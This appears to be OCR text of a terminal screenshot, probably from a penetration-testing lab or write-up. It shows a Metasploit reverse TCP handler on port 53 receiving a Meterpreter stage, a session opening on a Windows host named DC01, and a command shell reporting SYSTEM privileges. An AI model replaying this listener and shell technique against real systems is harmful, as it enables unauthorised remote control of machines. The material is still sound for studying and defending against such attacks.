 File Actions Edit View Help
lhost ⇒ 192.168.0.23
msf6 exploit(multi/handler) > set lport 53
lport ⇒ 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.23:53
[*] Sending stage (200774 bytes) to 192.168.0.21
[*] Meterpreter session 1 opened (192.168.0.23:53 → 192.168.0.21:56561) at 2022-11-03 09:53:32 +0000
meterpreter >
meterpreter > shell
Process 4056 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
DC01
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::cd34:5f15:ee05:cb26%8
IPv4 Address. . . . . . . . . . . : 192.168.0.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Windows\system32>